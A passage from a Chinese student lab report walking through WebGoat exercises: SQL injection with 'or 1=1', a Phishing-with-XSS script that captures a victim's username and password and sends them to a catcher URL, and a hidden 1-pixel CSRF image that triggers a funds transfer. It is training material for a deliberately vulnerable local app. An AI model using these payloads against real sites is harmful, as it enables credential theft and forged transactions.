
- 将一张图片放在 /var/www/html 目录下并命名为 zwq.jpg ,在用户名输入框输入 <img src="zwq.jpg" /> ,随便输入密码,就能够读取图片


实验六:Webgoat的SQL注入、XSS、CSRF攻击
- webGoat需要Java SE8的支持,版本不匹配那么浏览器的菜单栏中会缺失很多内容
下载 jdk-8u251-linux-x64.tar.gz ,并参考链接进行环境配置

- 下载 webgoat-container-7.0.1-war-exec.jar 文件
- 在命令行输入 java -jar webgoat-container-7.0.1-war-exec.jar 运行Webgoat ,等待一小会后出现如下提示则运行成功。


- 在浏览器中输入 http://localhost:8080/WebGoat 进入WebGoat登录界面,可使用页面下端任意一个账号密码进行登录

SQL注入攻击

- 在菜单栏中选择 Injection Flaws ,展开页面中选择 Numeric SQL Injection

右键点击页面,选择 inspect Element 审查网页元素对源代码进行修改,在选中的城市编号Value值中添加 or 1=1


- 点击GO!

XSS攻击
- 在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Phishing with XSS
- 编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
编写一个带用户名和密码输入框的表格

将下面这段代码输入到 "Search:" 输入框中,点击 search 结果会出现代码中所指定的绿、红、蓝三块div,并在下方出现了用于欺骗用户的提示语 "This feature requires account login:" 和用户名、密码输入框。
<head> <body> <div> <div style="float:left;height:100px;50%;background-color:green;"></div> <div style="float:left;height:100px;50%;background-color:red;"></div> </div> <div style="background-color:blue;height:200px;clear:both;"></div> </div></div> </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR> </body> </head>


- 如果真的在登录框中输入用户名、密码,eg:20181234 zyx1812,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。


CSRF攻击
- 在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Cross Site Request Forgery (CSRF)
- 在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=324&menu=900&transferFunds=5000" width="1" height="1" />
- 以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,eg:5000
宽高设置成1像素的目的是隐藏该图片

提交后,在Message List中生成以Title命名的链接(消息)。点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。

五、实验心得及问题
问题:写login.php的时候一直不成功。
解决办法:下述信息要按照自己的信息写,不要傻傻的抄写。
心得体会:本实验是在Linux下实现的一个简单的前端+后台编程,不使用java语言。一个简单的日志函数。可以在不设置Apache环境或数据库的情况下使用它。而且,MySQL的使用非常简单和直观。这是一个学习网络安全的好平台。我在理解和掌握HTML的同时。这个实验使用了一种新的PHP语言。我们对PHP有了基本的了解。这个实验对我们的专业很重要。我要多学习。通过实验说明了知识体系,并将XSS场景注入到SQL攻击中。CSRF延伸至现场。我觉得网上的安全内容很有趣。我有机会了解更多。